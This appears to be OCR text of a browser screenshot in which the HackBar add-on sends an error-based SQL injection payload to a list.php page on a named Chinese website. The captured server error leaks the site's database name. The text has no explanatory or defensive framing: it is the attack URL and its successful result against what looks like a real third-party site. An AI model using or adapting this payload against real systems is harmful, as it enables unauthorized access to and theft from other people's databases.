 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://yfgl.c...P%20BY%20x)a)
yfgl.cn//list.php?id=2 AND (SELECT 5351 FROM(SELECT COUNT(*),CONCAT(0x5c,(MID((IFNULL(CAST(DATABA
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
http://yfgl.cn//list.php?id=2%20AND%20(SELECT%205351%20FROM(SELECT%20COUNT(*),CONCAT(0x5c,
(MID((IFNULL(CAST(DATABASE()%20AS%20CHAR),0x20)),1,50)),0x5c,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)
Split URL
Execute
Enable Post data Enable Referrer
Duplicate entry '\yunfeng\1' for key 'group_key'